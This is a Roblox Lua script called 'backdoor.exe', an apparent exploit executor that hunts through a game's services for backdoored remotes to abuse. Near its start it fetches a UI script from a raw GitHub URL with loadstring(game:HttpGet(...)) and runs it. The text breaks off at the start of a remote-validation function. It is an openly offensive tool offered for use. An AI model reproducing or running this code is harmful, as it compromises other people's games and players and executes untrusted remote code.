 -- Services
local Players = game:GetService("Players")
local CoreGui = game:GetService("CoreGui")
local Lighting = game:GetService("Lighting");
local Workspace = game:GetService("Workspace");
local JointsService = game:GetService("JointsService")
local ReplicatedStorage = game:GetService("ReplicatedStorage")
local RobloxReplicatedStorage = game:GetService("RobloxReplicatedStorage")

-- Variables
local LocalPlayer = Players.LocalPlayer
local RobloxGui = CoreGui.RobloxGui

-- Functions
local dateTimeNow = DateTime.now
local tableFind = table.find
local taskSpawn = task.spawn
local taskWait = task.wait
local stringRep = string.rep
local mathRandom = math.random

-- Globals
local attached = false;
local backdoor = nil;
local commonPlaces = {
	ReplicatedStorage,
	Workspace,
	Lighting
};
local remoteCodes = {};

-- Constants
local INV_CODE = "xJHCqm84cW";
local STRING_VALUE_NAME = mathRandom(1000000, 9999999);


if RobloxGui:FindFirstChild("V6") then RobloxGui:FindFirstChild("V6"):Destroy(); print("Refreshed"); end
local Variables = loadstring(game:HttpGet("https://raw.githubusercontent.com/iK4oS/backdoor.exe/indev/ui.lua"))()

Variables.UI.Main.Active = true
Variables.UI.Main.Draggable = true

local function notify(text,cb,b1,b2)
	game:GetService("StarterGui"):SetCore(
		"SendNotification",{
			Title = "backdoor.exe",
			Duration = 3,
			Text = text,
			Callback = cb,
			Button1 = b1,
			Button2 = b2
		}
	)
end

local function validRemote(rm)